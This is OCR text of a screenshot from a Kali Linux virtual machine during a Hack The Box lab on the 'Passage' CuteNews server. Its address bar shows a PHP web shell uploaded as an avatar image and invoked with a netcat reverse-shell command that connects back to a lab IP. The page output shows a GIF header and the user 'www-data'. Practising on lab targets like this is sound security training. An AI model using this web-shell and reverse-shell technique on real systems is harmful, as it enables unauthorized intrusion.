 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ [Снимок экрана] 05:44 ПП (PM) 60%
Mozilla Firefox
Hack The Box :: Access 10.10.10.206/CuteNews Personal options / CuteN http://10.10.10.206/CuteNev http://10.10.10.206/ Passage News How to Use Netcat Comm shell linux - Поиск в Goo
10.10.10.206/CuteNews/uploads/avatar_11_image.php?cmd=nc -e /bin/bash 10.10.14.93 1234
GIF8; www-data
Mozilla Firefox seems slow... to... start. Learn How to Speed It Up Don't Tell Me Again
Right Ctrl
РУС 17:44:45
15.12.2020